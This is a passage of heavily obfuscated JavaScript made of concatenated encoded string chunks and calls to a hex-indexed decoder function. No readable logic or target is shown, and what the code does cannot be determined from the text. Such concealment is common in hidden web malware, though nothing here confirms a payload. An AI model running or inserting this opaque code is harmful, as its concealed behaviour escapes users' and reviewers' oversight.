U29oVzZHJywnY21rSkJ'+'lancnLCdvOG92ekd0ZFVxJywnaWNGZEcx'+'eGNRVycsJ1c1UFJXUmVsV1JDJywndGZKZ'+_0x5037157z(0x417)+'BlSm9aRzInLCdXNEhyV1FDTVdPOCcsJ1c'+'3M2NQQ283eU44JywnZENvQ1c2L2NSTWkn'+_0x5037157z(0x2b6)+'WtjcTJiNScsJ2hyN2NVSGVkJywnV083Y0'+_0x5037157z(0x211)+'XNGFlVzVTJywnbHRUZ1c3UmNNcScsJ1dR'+'cGRMMnBkU0dTJywnaDhvVVc1ZGNIaDgnL'+'CdhQ2tIc1NvQ1c0cScsJ25ZbGRVTkpjUm'+_0x5037157z(0x377))+('QzhreXFHJywna0NrTHJLZjknLCd2OGt1Y'+_0x5037157z(0x218)+_0x5037157z(0x2c7)+'XNEdLV1BpJywnZzJwZFQ4b0NXNFMnLCdX'+'UEpjTFcxNmFxJywnV09sY1Y4bzhoYzQnL'+'CdXUjFXbUNrT2VHJywna1NrVHRDb2NXN0'+'8nLCdtOG9RV1FDZlc1RycsJ1dRbkZuU2t'+'XblcnLCdXNGRkU3YzZEhDbzMnLCdqOGt1'+'eU5YNycsJ2ZTb0ZXNVJjTzNLJywnZjhvU'+'3p0QmRKVycsJ1c1TFBXT3FIV09PJywnd3'+'ZPVlc3WmRJcScsJ1c3THB6bWtzRVcnLCd'+'XN2Vvc2VCY0dXJywnV1FlbHUyQmNQYScs'+'J1dROElXNnJyVzRLJywnVzc5YXRDb2R1c'+'ScsJ2xzOTBXUjBSJywnVzdQNVdRcStXUW'+'0nLCdpWGhkTWVGY05XJywnVzZmMlc0RmN'+'SU2tDJywnZVo3Y1NZaTgnLCdFU29UVzdw'+_0x5037157z(0x396)+'W8nLCdmU28xV1FPVVc0dScsJ2dYWmRRME'+_0x5037157z(0x210)+'4QThvZENxJywnVzRDQVdRTmRTY0MnLCdn'+'OG9rVzZKY1FoaScsJ0VoNWVCdGEnLCdXU'+_0x5037157z(0x2a7)+'9uVzdENkJHJywneXVKZE9aWmRJcScsJ2R'+'xTmNROGtwVzZHJywnV1BKY01iTFNrRycs'+'J1c1VmRJS3VoV1BpJywnV09DS3h3TmNRY'+'ScsJ3dNek12czQnLCdXNW00QXVKY0pxJy'+'wnV1BKY0l4QmNKbWtIJywnYlNvenJHeGR'+'QcScsJ3gycVFXN05kTWEnLCdXNHlXVzZP'+'S1c3MCcsJ1c3YkN6U29UeVcnLCdDbW9uR'+'ThrWEZhJywnb1NrRkJDbzZXNnknLCdkY3'+'RjTjhraVc1')+(_0x5037157z(0x38f)+'2xXN3UnLCdXT3hjUGN4Y010UycsJ1dPSm'+'NWOGtBc21rOCcsJ25XckJhZmlKVzUwWlc'+'2VFRiQ29KJywnVzdwZFJTa25sU29rJywn'+'V1JOY0tDb0JhV3knLCdXN1ZkT21rNWlDb'+_0x5037157z(0x3d3)+_0x5037157z(0x276)+_0x5037157z(0x1c2)+_0x5037157z(0x3d6)+'UhzVycsJ1dPWmRRMWRkSmJtJywnV09kY1'+'Jta2psbW9PJywnV1JSY0tabGNLYXEnLCd'+'XUHlvVzZyd1c1NCcsJ3dnUzZXN3BkTVcn'+'LCdpSVJkSjF5aycsJ2pNM2RUOG9WVzVxJ'+'ywncnFPWlc3ZXInLCdpOGtLa0dkZE1HJy'+_0x5037157z(0x2ea)+_0x5037157z(0x354)+'bW9nJywnV1BsY09Da3NGU2tKJywnVzR6e'+'VdST1RXUmUnLCdoVy9kVU5kY0lxJywnV1'+_0x5037157z(0x2c9)+_0x5037157z(0x1e3)+_0x5037157z(0x3ed)+'nhXT2knLCdXUEpjTEtOY1FDa1knLCdXN0'+_0x5037157z(0x3ca)+'2RmNHOG9HRHhtJywnRHh5ZEZYbScsJ2I4'+'b01XNHJheWEnLCdqYmRkSGZGY1BhJywnd'+_0x5037157z(0x1cc)+'I3ZFJocGNLVycsJ1dPOGZiU2tsbXEnLCd'+'XUDQ5VzdqNFc2VycsJ1c2OUFXNGhjUm1r'+_0x5037157z(0x344)+'kMnLCdXUVd2dUs3Y0phJywnYVNvTUVIcG'+'RTcScsJ0Jm')+('cGRKci9kUWEnLCdXUk9LVzVmalc1RycsJ'+'3pXRzlXNldtJywnVzZSZEp1MHhXUmEnLC'+'dvYVZkUHVwY05xJywnVzdtQkN2M2NUVyc'+_0x5037157z(0x3b6)+'U2tQRmZ6UycsJ1c1cTFEZ1ZjTXEnLCd5T'+_0x5037157z(0x3c7)+'Bpakc0JywndXdQbnFibScsJ2dkaGRLaFd'+_0x5037157z(0x239)+'eW1rR1dPTHpXUGknLCdXNjQ0Vzd5R1c0V'+_0x5037157z(0x310)+'csJ1dRNWFsbWtHbFcnLCdoS3hkSVNvV1c'+'1VycsJ1c0L2RQdUtZV1FHJywnZ0czZE8x'+_0x5037157z(0x40d)+_0x5037157z(0x24e)+'RLJywnV1EvY1Y4b3dwSXUnLCdodHBkTzN'+'0Y0lxJywnV1FoY1A4azVBbWs5JywnV1BO'+'Y004a0p5Q2tIJywnaGN2eVdSNEcnLCdXN'+_0x5037157z(0x2d7)+'NvMFc1VmNUd1cnLCdtbWtWdkNvL1c0Vyc'+'sJ2ZXbGRRS3hjTXEnLCdXUk9Wb0o1dycs'+_0x5037157z(0x1fa)+'ywnV1BxMUZ1ZGNKcScsJ1c0UmROMEtPV1'+_0x5037157z(0x324)+'4MVc1SycsJ1c3OFdXUHRkUlpTJywnV1Ix'+_0x5037157z(0x336)+'1dPRmNOSm5VY0cnLCdmQ29RVzVLZ1dPeS'+'csJ0VMQy9DWUsnLCdXNGhkUks0ZldQUyc'+'sJ2JaSGhXTzRtJywnVzZlbVdSN2RQZEsn'+'LCdqQ292dVhGZFJhJywnQThrWGdDa0pFc'+'ScsJ2dDb29XNy9jUjJ1JywncDhvcHFiM2'+_0x5037157z(0x1e0))+('M2RNeE5jT2EnLCdXUHpscG1rYmtHJywnY'+'WJsY0tta29XNDAnLCdXNk5kSmV4ZEttbz'+'cnLCdzdWFvd1dPJywneEx5Q1c2aGRWVyc'+'sJ3h2WGFzSHEnLCdxbW9PVzc3ZE5zbScs'+'J3lDb3lXN0pkR0dPJywnV1FiNGFTazJmc'+'ScsJ25aeGNRbWtxVzQ0JywnV1BPNFc2an'+'JXNkcnLCdXNGRkSG1rUGtTb1MnLCdXUmR'+_0x5037157z(0x41b)+_0x5037157z(0x21e)+'Uk5N1dPMHMnLCdtbWs0QVNvU1c2UycsJ2'+_0x5037157z(0x356)+_0x5037157z(0x2fd)+'LCducVh2VzVOY1FxJywnekxtNkNKTycsJ'+'1c1RFh6bW81cmEnLCdXN3IvVzZsY1U4a0'+_0x5037157z(0x312)+'PJywnYkpsZFJLaGNVcScsJ2FtbzFXUXFN'+'VzZPJywnY1d6MFc3dGNSVycsJ2t1WmRKO'+'G9pVzVDJywnVzYwNldPeGRQSnUnLCdXUE'+'5jUGhsY1Nta2gnLCdwQ282VzR6a0VXJyw'+'nV1FIQmtDa3BncScsJ1c1SmRNbWtUaFNv'+'TycsJ1c3bGNMOG9EQmdxJywnVzRpSVdSe'+'GRMdFMnLCdXNy9kUW1ramxDby8nLCdXNj'+_0x5037157z(0x34e)+_0x5037157z(0x217)+_0x5037157z(0x3ab)+_0x5037157z(0x405)+'wnVzRCZE44azRsbW9lJywnczhrUVdSUEN'+'XT1MnLCd0THBkVnJsZElXJywnZVlCY0s4'+'azZXN1cnLCdhU2t6QVNvK1c0ZScsJ3dIc'+'URXNU9lJywncVNvZlc0ZGRIYTQnLCdsQ2'+'9CV1AwTlc2')+('TycsJ1dQZGRUMjNkVlp5JywnY3E5NVdRZ'+_0x5037157z(0x1fe)+'JncScsJ2hDb0J3ZFZkVnEnLCduVzlQV09'+'DQicsJ1dPbGRJaHBkUnMwJywnV1JXRGNt'+_0x5037157z(0x315)+_0x5037157z(0x225)+_0x5037157z(0x2ec)+_0x5037157z(0x320)+'J1dQUmRVd1pkU0g0Jywnc21vQVc0aGRLd'+'DQnLCdXUkJjUDE3Y0tTa3EnLCdXNHRkTW'+'1rbWJTb3cnLCdXNU9OV1FOZEhYSycsJ0F'+'Ta1VmU2tic1cnLCd3eGhjUGJSY1NhJywn'+'bHI3Y1VTa2lXN20nLCdnQ29BQ2JkZFZxJ'+'ywnV090Y1I4b0xsSDQnLCdiQ29CVzRDel'+'dRdScsJ0ZDa3JEMXZnJywnYUdGZFZMUmN'+'LRycsJ1c0R3RXNDRkVzc0JywnbENvQ1c1'+'QmNWZmknLCdqSGRkT3hxWCcsJ1c1OHJ6Z'+'y9jUlcnLCdDOGtzV1I1VldScScsJ3RXU0'+'1XNzhVJywnZ2N0ZEhOT3cnLCdXNlc5Vzd'+'1dFc0QycsJ0IwZVh4SEsnLCdDMkNqdnNX'+'JywnazhvWFc3S2ZXT08nLCdGZVA5dkh1J'+'ywnYXFmbVc2VmNPRycsJ1dPcGRKM3hkSH'+'RXJywnV1BTa3hNaGNVcScsJ0N2UmRRWkZ'+'kTFcnLCdlQ29mRWFsZFBhJywnaW1vWFc0'+'dnl1RycsJ29ZblFXN1ZjSFcnLCdlbW92V'+_0x5037157z(0x280)+'hrd3dxJywnZ0NvMHFjVmRIcScsJ3dKVGx'+'kcTgnLCdicWRkUTI4VycsJ21ta093d2Zk'+'JywnV1F0ZFJMM2RRbWtqJywnZ0twZE9Tb'+'05XNkcnLCdXNG04V09GZFZHeScsJ3FMdG'+_0x5037157z(0x3ce))+(_0x5037157z(0x393)+_0x5037157z(0x2ba)+'RQTnBjT3EnLCdhY0pkTmZDSScsJ2dtb1h'+'XN2xjTzBLJywnVzZ5Nlc3cWNXN0MnLCdX'+'UnBjR1NrUEFta2EnLCdXUU5jS3JidWpXJ'+'ywnV1EzY1Vtay95U2tmJywnbmRGY1FhcW'+'EnLCdXUnhjTkNvcGFKaScsJ1dPL2NJZnR'+'jR0NrMycsJ1dPVmRPMmxkVkNrUCcsJ1c3'+_0x5037157z(0x1d1)+'CdhQ2tjdUtydycsJ2d0WmROTUpjVVcnLC'+_0x5037157z(0x2ef)+'nbjhvbVc1U2hXUm0nLCdXT1RtYW1rNWlH'+'JywnVzRkZFVTa0JqbW9wJywnZ2NCZFAwR'+_0x5037157z(0x3fc)+'knLCdXUk5jTmZoY0o4a1YnLCdjSGRjRzh'+'rcFc0cScsJ2FkTFBXNUJjSWEnLCdnOG9L'+'VzYvY1V1TycsJ3lTa1RXUVRZV09TJywnd'+_0x5037157z(0x1f0)+_0x5037157z(0x2c0)+'6WldSRzdXUHknLCdXTzNjSm1rSEFDa0cn'+'LCdXUjBoVzZIdlc2RycsJ1dRU0x5MnRjS'+'GEnLCdXN0tEV1BKZEtKbScsJ3BDb25XND'+_0x5037157z(0x25d)+'kSzEwVVdRMCcsJ3AxUmRWbW9SVzRPJywn'+_0x5037157z(0x275)+'3poQmRVY1pkVEcnLCdubWtJdGd6TCcsJ2'+_0x5037157z(0x263)+'sJ2JoL2RHU29kVzVDJywnYm1vWFc1YWRX'+'T0MnLCdXNUNuV1JSZFZJZScsJ1dQcTNiS'+'mJPJywnaENveFc3U0lXUEsnLCdXUnZSbl'+'NrVGxhJywn')+('V1JWY0s4a1J5OGsvJywnY1NvYlc0R2RXU'+'GknLCd1bWtnY1NrY0ZhJywnbFNvd1c2NH'+'FXUFcnLCdoU294d1pwZFJXJywnaG1vWnd'+'ITmRLVycsJ1dRR3FlbWtFYmEnLCdjZHBk'+_0x5037157z(0x1ea)+'ExoQmRTbWtFJywnVzQwL1c2S3pXN3UnLC'+'dXTy9jTTNkY1ZTa3UnLCd3U290VzUvZFJ'+'ZTycsJ2Zta2x5S2pKJywnV1JmVmVta0tr'+'VycsJ1dRcGNQcy9jVFlXJywncjNuYnZkc'+'ScsJ28ybGRPOG9TVzRpJywnV1FOY0tta3'+_0x5037157z(0x34d)+'RL2RTZU8nLCdXUTdjSkhYNmJhJywnalNr'+'NEYzVEYnLCdXNnhkVHVHMFdQaScsJ2FnZ'+'GRKQ29qVzVDJywnVzdiUlc2bGNVOGtDJy'+_0x5037157z(0x401)+'JYScsJ3pTa2xjQ2tNeHEnLCdmc2ZwVzds'+'Y1JxJywndm1ra1dSVG1XUDAnLCdXUW1Yc'+'zBSY0xxJywnaFNvRVc2OENXUkcnLCd6U2'+'tYQzNQbicsJ3k4b0tXNXBkUFpHJywndzh'+'vMHNDa05BVycsJ2lDb01XNDVYckcnLCdX'+_0x5037157z(0x2c1)+'nEvY1J0R3YnLCdXUkN6VzVEclc1TycsJ1'+'dQeGNOZ3RjVkNrWCcsJ2xTbzBXNTdjR3d'+'DJywnV08vZFVMQmRRSnknLCdiU2treE1i'+'bCcsJ1dPWmNLU294Y2N1JywnVzREVldSO'+'GhXUHUnLCdBbW9uQkNrWUJxJywnd0NvbF'+'c0QmRQZHknLCdXUXl4aEdYNicsJ1c1bGR'+'PbWtnY2NmT29Ta0NXNVMnLCdXT1N2Zzhr'+'T21xJywnV083Y1JzRHNoRycsJ2Jta3FXT'+_0x5037157z(0x331)+_0x5037157z(0x3d8))+('NDAnLCdXT1hLaVNrWWZhJywnZW1vcFc2Z'+_0x5037157z(0x298)+_0x5037157z(0x1be)+'kR0lhJywnVzV4ZE9Da2VsU285JywnVzc1'+'T1dSbStXTzAnLCdXUTRUVzRQWVc1YScsJ'+'1c1TmRSOGticFNvVScsJ0Q4b29EQ2t1cn'+'EnLCduSEhnV1JlTicsJ3V1WmRVY1pkSWE'+_0x5037157z(0x35f)+'ZE1hJywndXdHNHZKRycsJ2RTa2R2U29tV'+'zRLJywnaThvOFc3ZWNXUGknLCdXNUgwV1'+'BDR1dQRycsJ1dPdWd6Ti9jVWEnLCdtU2t'+'BRDhvZFc2YScsJ2lTb21XNXBjVk1lJywn'+'V09SZFJlcGRNOGtHJywnV1FkZE0zN2RIR'+'3UnLCdXN0M0Vzd1Rlc0RycsJ1dRYkpkOG'+'toaWEnLCdtOG9QRUdGZFBxJywnZloxRFd'+'SS2onLCdjU2tiRTJQaycsJ3UxZkhCdFcn'+'LCdpVzdjUVp1bycsJ1dPMGNwcjlUJywna'+'UNrZUQwOXknLCd4U29tVzZOZFVxSycsJ1'+'c2V1ZXUWhkUld1JywnV1AzY0o4a1JkQ29'+'CJywnRmgxVkVYYScsJ29kNXNXNUJjS1cn'+'LCdqWHBkT2g3Y0dXJywnb2ZsZFZtb25XN'+'UMnLCdXUGxjTEhQS25XJywnaFpOY1BIbX'+'UnLCd0YVNDVzY4aicsJ1dScTVpbWtJblc'+'nLCdtdFJkTWdCY0xXJywnV1FxaWlta0pp'+'cScsJ1dPYXp3M05jS1cnLCd4bWtFcDhre'+'nJxJywnVzROZEtNQ3VXUjQnLCd4Q2t2dX'+'Z2YScsJ2dTa1l3Q29LVzc4JywnV1AvY0d'+_0x5037157z(0x418)+'bWtRZG1rc0RXJywnV1BTaGE4a1lmRycsJ'+'1c3N2NMcjdjR0NvVFdPSmNPbW9mVzYwbV'+'c1V1UnLCdn')+('bW81V1FPSlc2TycsJ1dSUmNVOGtTckNrV'+'icsJ2I4bzlXNjNjVXZLJywna2czZEttb0'+_0x5037157z(0x26b)+'wVycsJ1dRQmRKZzNkVjhrQScsJ3llemtG'+'WHknLCdXT0JjUGNmaGhHJywneENrdG1ta'+_0x5037157z(0x3fe)+_0x5037157z(0x258)+'1elVEcScsJ1c3YjB6bW9MRUcnLCdnbWsz'+'djJiRicsJ0M4a21tbWtKQ2EnLCdXUEZjT'+'GQzY0xJTycsJ3BiNVBXUm10JywnV1FTUm'+_0x5037157z(0x30d)+'tazFuOGs0enEnLCd4MmxkVmJwZFFXJywn'+'aGFSZEpoTmNWYScsJ0I4a2d4TkxUJywnV'+'1EzY1Jxem1mcScsJ1c3aGROZlpkVVNvbS'+_0x5037157z(0x3bc)+'XJywnVzVublc2dGNOQ2tuJywnaXR0Y1Zk'+_0x5037157z(0x287)+'lhoZFJhJywnV1FXMW9DazFicScsJ2dTa0'+'VCQ29GVzRxJywnekttenp0RycsJ1dQakt'+'ubWsxZnEnLCd3ZU5kUWFWZEthJywncVhP'+'clc1U3MnLCdXNFdXVzZpTVc2NCcsJ2Zaa'+'GRKZjBHJywnaUNvT1c3V1BXUE8nLCdXNF'+'hZV1BDVVdPaScsJ3pTb2xXNXhkT2J5Jyw'+_0x5037157z(0x3e4)+'JywnVzQwbldQVmRPSHknLCdrSTdkTjNwY'+'0tHJywnb2EvZEtLTzgnLCd3Q29WRjhrYn'+'JXJywnVzdYRHNDa0VDcScsJ1dQbGNWWWp'+_0x5037157z(0x3e0)+'LCdXUi9jVWg3Y1Nta0cnLCd5SWVYVzc0V'+'ycsJ1dRdGNJU29FZHRDJywncmRLQlc3ME'+'MnLCdXT1Mx')+('bG1rT21xJywnV1E3ZEhOZGRLck8nLCdXN'+'U5kVmV5ZVdPMCcsJ3p1N2RPcUpkU0cnLC'+'dXNFJkTU4wTldPNCcsJ2pzM2RQZTRRJyw'+_0x5037157z(0x406)+'b24nLCdsSHRkVktOY1JHJywnV1JoY0swU'+_0x5037157z(0x235)+'9XNkhYVzVPJywnV1JsY1NDb3dqSXUnLCd'+'vQ2tpeThvZlc2YScsJ1c2ait1bWtSQ0cn'+_0x5037157z(0x3bd)+'0cnLCdyWHZNbEpxJywnV09HRWNDa3dkVy'+'csJ3dzWHVhYScsJ1dPQmNHSjNjTEdXJyw'+'ncmRLZVc0eVgnLCdXUnluaUpmLycsJ3M4'+'b0xCbWsvRVcnLCdXUEM4Y3I1VCcsJ3pYT'+'1pXNHl6JywnZkNvRVc1ZUVXUlcnLCdXT0'+'ZjSkNrTHA4b08nLCduQ283dXJkZEhxJyw'+'ncThrS0RmVEYnLCdoZ1BVV1JUUlc1WmNK'+_0x5037157z(0x366)+_0x5037157z(0x2b0)+_0x5037157z(0x2f6)+_0x5037157z(0x388)+'TDBpWVdQUycsJ1dPQmNTU29FbklPJywnZ'+_0x5037157z(0x2d8)+'9kUmVSZFR0QycsJ1dQRmNVSkxNaFcnLCd'+_0x5037157z(0x23e)+'LCdXUEsvVzZqUVc2SycsJ1c1dmtBbW9wd'+'VcnLCdXNFdDdDFsY0pXJywnVzZ4ZFM4a1'+'VsU29TJywnV1EvZFB2SmRRWDgnLCdXNHZ'+'nV1J1WldQbScsJ1dQeGNTeGxjSkNrcycs'+'J3U4a1FuU2tseEcnLCdXUGRjU0NvTGlja'+_0x5037157z(0x1ec)+'5DbzknLCdX')+(_0x5037157z(0x2e8)+'ywnRjFHMFc1UmRIRycsJ1dQeGNMSGYwaH'+_0x5037157z(0x28c)+'1Q0NraScsJ1c0enBDU2toRVcnLCdXN3Vj'+_0x5037157z(0x40e)+'WhjUUh5SCcsJ1c1ZUhXNnVmVzdTJywnVz'+'RHT3pnaGNOVycsJ1dROWJpU2tWY1cnLCd'+'FbW9wVzVwZE5XeScsJ3FzZTJXN0cwJywn'+'V1FSY0c4a0RybWtoJywna0pIN1dSV1UnL'+'CdXNW5KQ21rOCcsJ2c4b2JXN3pldHEnLC'+'dXUEMrZThrdGZhJywnaVl0Y1JhbWwnLCd'+'XN0JjTzhvRUMxVycsJ1dQSmRRaGhkU3Q4'+'JywnaGRSY1RDa1FXNkMnLCdXUUNrbm1rb'+'W5Db2tXT2hkTjJmL1dROCcsJ1c0T2Vzdk'+'pjVHEnLCdXNExDRW1rYXhxJywnV1BoY0p'+'hL2NLU29aJywnVzRIcnJTa3Z1YScsJ2NT'+'azBzcy9jUVcnLCd1bWswV1J6QVdPRycsJ'+'0JDazRDMzkrJywnbVNvK0VYUmRIVycsJ1'+'dSRmNLV3YzbXEnLCdXUmRjUlo1aWtHJyw'+'nVzdqVnE4b3dyYScsJ1dSQmNTc1JjTGFt'+'JywnVzV2MHQ4bzRBYScsJ3Nta3JEM2orJ'+_0x5037157z(0x407)+'djOG93V1FxN1c2TycsJ1dQRmNMV2pkamE'+'nLCdXUVNPY21rVGRHJywnVzYvZFIzUmRL'+'bW9jJywnVzcxMHFDa0ZFYScsJ2NxZmVXN'+'FJjSGEnLCdXUDdjTE1GY1FDa0wnLCdGU2'+'tUV09MZlc0cGRTQ296alNrd1c1cGRLYnE'+_0x5037157z(0x277)+'JywnanRCZEwyZGNNRycsJ2FhbkdXNWxjU'+'FcnLCdCOGt0V1JYMldQcScsJ2ZXVmNUQ2'+'tNVzY0Jywn')+('cENvUVdQYWZXNmUnLCdXNFh5RkNraXhhJ'+'ywnV1J2TGc4a2lkcScsJ2xtbzZXNkdzV1'+_0x5037157z(0x253)+_0x5037157z(0x1e5)+'Tlc2RmRPYnknLCdjbW8xVzVQNEVHJywnV'+'zU4L1dQTmRQdHknLCdCQ2s2QjB6bicsJ1'+_0x5037157z(0x3f3)+'sJ3Q4a2xXUmpuV1BXJywnd2NXL1c0aXQn'+'LCdXN0x1V1IwSFdSRycsJ2ZYQmNTbWtMV'+'zRXJywnVzYwQkF4M2NKRycsJ2hTbzNzWj'+'NkUHEnLCdXNUZkUGcwU1dPbScsJ1dQVmR'+'WTnBkUFNrUCcsJ2RiRmRIdnFXJywneENr'+'R2Vta2NyYScsJ1c0dmhXNTNjSVNrRScsJ'+'1dRaUxEdmRjU1cnLCd0Q2tsZzhrV3ZHJy'+'wncmdKZFNHUmRTcScsJ1dPVG9lbWtubFc'+'nLCdhOGtMRThvOFc3TycsJ3hTa1hXT3Yw'+_0x5037157z(0x358)+'1BTaCcsJ2E4bzlXT0NxVzdhJywnVzYxNl'+_0x5037157z(0x26a)+'3bmJyQ2tGckcnLCdDMkZkUGJWZFVHJywn'+'V1J5bldPcGRJOG9wQUNvVmNTa0tXNEJkU'+'WFTJywndTBhcXdxTycsJ0VzaVhXNzBlJy'+'wnZldSZFZlMDInLCdXT0pkSk1SZFZta3g'+'nLCdXN0hjd1NvM3VhJywnZ21vUVc0WmNO'+'SmUnLCdkYXpkV091bScsJ2VTb3NyWDNkU'+'0cnLCdXT1c3ZThrWmRXJywnckdmYmViQy'+'csJ0NTa1hXUnZBV1F5JywnYWM3ZFNMcUc'+'nLCdXNmhkTThrcGpTbzAnLCdvQ29YVzVl'+_0x5037157z(0x2ae)+'2ZXNy9kTkppJywncUNvWlc2aGRRR3knLC'+'dXUFZjTkNv')+('eGhJUycsJ1c3QmNIU29pdWVlJywnVzRQd'+'EFDb0lCcScsJ1dPTmNIOGtGRG1rbycsJ1'+'c2TmNQQ29acU1HJywnYkNvTlc2UmNVTG0'+'nLCd5SHlaVzU0VScsJ1c2cmlXNS9jTm1r'+'bCcsJ1dQUmNHbWtCZThvdycsJ3pDa3ZnO'+'GsrenEnLCdGOG8zVzVoZE1hTycsJ3VHYk'+'hmY1cnLCdXTzFTbFNrVG9xJywnYm1vN1c'+'1ZGNQM1cnLCdXT2l6YlNrK2ZxJywndjFh'+'SHlKdScsJ3piUDVmc0MnLCdXT0JkVk5oZ'+'FNtazMnLCdXUE91aUo5RScsJ1dPcTlXNV'+_0x5037157z(0x1ff)+'WQ29CdXY4JywnYzhvYVc1YVpXUDAnLCdX'+'N0NYcnc3Y1JhJywnV09pcnhOTmNJcScsJ'+_0x5037157z(0x424)+'csJ2pHZGRJMzdjU1cnLCdXN2hkTmg3ZFN'+_0x5037157z(0x1de)+'TWJtVycsJ3pIdlJicTgnLCdXNlhEVzdEa'+'Fc1RmRWQ2tCaUcnLCdDQ2s5V09McldSeS'+_0x5037157z(0x1ef)+'hJywnc3MwTFc1S1gnLCd0bWtuZFNrdEVh'+'JywnaXJSZFVMbGNPYScsJ1c0cTJXNm1nV'+'zd1Jywnc3ZpK3dkZScsJ2FzbGROZkdPJy'+'wnVzR6aldQNEhXUmEnLCdXNW04V1BKZEd'+'kZScsJ1dPbGNTOG94cFp5JywnV1BOY0tD'+'azRBOGtrJywnV1BwZFRlVmRJckMnLCdXU'+'kMvcFpyKycsJ29KaGRHMUJjTWEnLCdXUT'+'RJRWdsY0pHJywnV1BGY1JYRmNWWUsnLCd'+'XT2hjS0laY0xHVycsJ21yOUlXUDAzJywn'+_0x5037157z(0x39e)+'Cd2V0hPakkwJywnV1FDZ2lXYm4nLCd4MH'+_0x5037157z(0x3b3))+('JywnVzVERlc0cGNUQ2tmJywnbHFIM1c3d'+'GNJRycsJ1dQQmNLYnRjTkp1JywncU1pZV'+'c2SmRTRycsJ2paSG5XUDhLJywncW1raUY'+'zWGYnLCdnQ2tlRWd2dicsJ2Zta1V6S0h3'+'JywnRlhPclc0V2onLCdEZ1NoVzVoZEdXJ'+'ywnbFduT1dRQ0cnLCdlc0w5V1BLTScsJ1'+'c1ZlhXNGxjSlNrVicsJ1c0dGRHOGtvaDh'+'vUycsJ0Vtb2ZXNEZkUlpHJywnalNvc1c0'+'T2FXUEsnLCdXNW4rQlNvTURxJywnV1F4Y'+'01tazd6bWtTJywnRk16Q3F0bScsJ3ZDa0'+'hGTEg1Jywna21vL1dSdWVXN0snLCd0OGs'+'vV081WVdPZScsJ1dPRmNVU29ub1pXJywn'+'aDhvbFc2TmNPTWEnLCdXN2hkSUNraGdTb'+'2knLCdXTy9kT2dKZEhjVycsJ1dQL2NSQ2'+'tVczhrUCcsJ1c1dGROTlpkU1NvRycsJ1c'+'0YlhXNS9jU21rbCcsJ29Kdk9XNkpjS3En'+'LCdFOG9aQkNrWHpxJywnbmJOZFUyeGNKY'+'ScsJ1c1eWdXNjh5Vzc0JywnVzV6enZtb0'+_0x5037157z(0x338)+'zVycsJ1dSQmNKYi9jT0NrRmkzU3d0Q2tK'+'V1JlWCcsJ0Fta2JkOGtGRFcnLCdCU2tpV'+'09Ua1dSeScsJ3ZTb0l0OGt3eXEnLCdFQ2'+'tKbENrdHZhJywnZmF4Y05IQ3AnLCd4V1Q'+_0x5037157z(0x349)+'empxJywnbWFuSFc2QmNIcScsJ1dSN2RSS'+'zdkTkNrYScsJ2pDa2pEU29pVzZDJywnVz'+'RMR3Ntb0F1VycsJ1dRMU9tbWtCY3EnLCd'+'vWUJjVnR5eCcsJ1c1OTZFbWtsc2EnLCdX'+_0x5037157z(0x3c5)+'ywnQmhtckVycScsJ2Rhdm1XNFpjSkcnLC'+'dsQ29UV08w')+('R1c2aScsJ1c2eGRHbWtOZ0NvLycsJ1c0L'+'2RTTXEyV1BtJywnV1FSZFJNTmRVOGtQJy'+'wnaW1vQVc1UGt3VycsJ21ZeGNMOGtZVzY'+_0x5037157z(0x290)+'blc0ZScsJ1dPYkVwbWtpZXEnLCdXN3o5e'+'UNvbnRxJywndDBhUENhOCcsJ1c2ZUNXUk'+'JkS1dpJywnV1FoZEx4L2RQOGtvJywnY1d'+'4Y084azFXNDAnLCdzU2trblNraEZHJywn'+'dDhrNHZlWFMnLCdXT0tYaGNEUCcsJ2I4a'+'0FCQ29WVzY4JywnV083Y1E4b3VocWEnLC'+'d2TGJMeVdtJywnV1B1MXVOSmNUVycsJ1c'+'0ZkJ4bWtVQnEnLCdxSmUxVzRTaicsJ1c1'+'VmNRbW9WdTM4JywnVzRsY0hDb0h1MjAnL'+'CdXUXhjSWdwY0s4a3gnLCdXT0dVd0xaY1'+'NXJywnVzZUWUNTb3NyVycsJ3RaYTlXNkt'+'uJywnVzZYc3RTb056YScsJ1dQdGNMR25u'+'ZWEnLCdXNUJkVEtGZEtTbzcnLCdXUDNjU'+'kNrRXlTa0EnLCdXT1ZjTENvN2JZMCcsJ2'+'lDa3F0MDk5JywnVzZMSUVTb2NyVycsJ3J'+'1R0N1cUMnLCdXNFNXdWgzY0pXJywnV1BX'+'emQ4a3FpVycsJ2thcGNQWkdKJywnclNvM'+_0x5037157z(0x3e8)+'dKZE9Ta0ptbW9RJywnZ2FaY1FDa1ZXN1c'+'nLCdXNXJYdThvZ3NHJywnVzVPMVc2eTdX'+'NksnLCdXNnpuVzVwY0pta08nLCdXNzFSe'+'kNvWXNhJywnVzdQRFdRR0tXUTgnLCd3d1'+'RLRVhpJywnRHdHWXJXMCcsJ1dRbVRFMDN'+'jSnEnLCd4TS9kTVhSZEpHJywnVzVuUFc2'+_0x5037157z(0x2ed)+'3EvQkc0JywnV1FDMFc2UGdXNE8nLCdXT1'+_0x5037157z(0x28e))+(_0x5037157z(0x278)+'GtwJywnQ21rR29Da1J6RycsJ1c3ZkFXN1'+_0x5037157z(0x3cd)+'KY1VKUzgnLCd0Q294QVNrOHpxJywnVzdh'+_0x5037157z(0x35c)+'2c4b3ZXT0NnVzR5JywnVzdQRHRDa3RERy'+'csJ1dPaVZiY2paJywneVNrc1dPVHRXT1M'+'nLCdXUC9kS3ZsZE04azMnLCdXNmYxQm1r'+'L3RxJywnbkdIcVc2UycsJ3VDa1hlbWtoQ'+'WEnLCdmR0JjUlNrZlc3ZScsJ1dPN2NOaH'+'hjVlNrdycsJ1dQeXpEMmRjSmEnLCdDbW9'+'Ycm1rZXFXJywnVzZtelc1bS9XNVcnLCdX'+_0x5037157z(0x375)+'3Ntazd3TnJLJywnRUw4Y3FJdScsJ3pXYk'+'NqSWknLCdhYnhkVGhGY0dXJywnV094Y0l'+_0x5037157z(0x200)+'MVc2YmpEVycsJ0FDa3lXUEQ2V1JpJywna'+_0x5037157z(0x3d0)+'0nLCdXN1BsV1BLbVdRRycsJ1c3YUNXUGx'+'kS1hpJywnV1J5VUYyWmNJYScsJ1dSdGRT'+'eDdkUVNrdCcsJ2xDb3NXNVJjRzI0JywnV'+'1A1VW5Ta1hvRycsJ2x0VDBXNWRjSUcnLC'+'dXUi9jVkNrRHpTazcnLCdXUU9pd2dWY0x'+'HJywnRkNvVVc3aGRVZHUnLCdXUEpjS21r'+'cnBDb00nLCdkSTFrV09tVScsJ2pXUmRKe'+'FNwJywnVzdycFdQYURXT1MnLCdXNnZoVz'+'ZWY0pTazknLCd3SHFvVzdhNCcsJ2tTa3F'+_0x5037157z